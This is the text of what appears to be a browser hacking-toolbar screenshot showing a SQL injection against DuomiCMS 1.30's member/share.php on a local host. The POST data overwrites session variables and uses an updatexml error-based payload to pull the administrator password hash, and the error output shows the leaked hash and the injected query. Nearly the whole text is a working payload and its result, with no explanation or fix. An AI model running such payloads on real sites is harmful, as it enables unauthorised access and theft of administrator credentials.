 Load URL
http://127.0.0.1/duomicms_1.30/member/share.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
dm=index&_SESSION[duomi_user_id]=1&_SESSION[duomi_user_group]=@`'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`'`
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomicms_1.30/member/share.php
Error infos: XPATH syntax error: '|f297a57a5a743894a0e4'
Error sql: select * from duomi_member_group where gid=@`\'` or updatexml(1, concat(0x7c, (select password from duomi_admin)), 3) and 1=@`\'` limit 0,1;
开发中：